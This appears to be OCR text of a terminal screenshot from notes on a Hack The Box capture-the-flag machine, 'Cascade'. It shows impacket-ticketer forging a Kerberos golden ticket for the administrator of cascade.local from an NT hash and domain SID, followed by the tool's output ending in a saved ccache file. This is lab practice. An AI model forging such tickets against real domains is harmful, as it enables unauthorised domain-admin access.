 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Cascade 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
07:14:06 zsh ❯ impacket-ticketer -nthash $hash -domain-sid $sid -domain $domain administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for cascade.local/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache